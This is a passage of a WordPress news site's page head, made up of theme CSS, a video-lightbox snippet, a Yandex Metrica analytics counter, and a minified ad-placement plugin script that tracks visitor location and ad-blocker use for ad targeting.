<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="b82ef7c0cfd5cc08bbea3893-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="b82ef7c0cfd5cc08bbea3893-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="b82ef7c0cfd5cc08bbea3893-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="b82ef7c0cfd5cc08bbea3893-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break 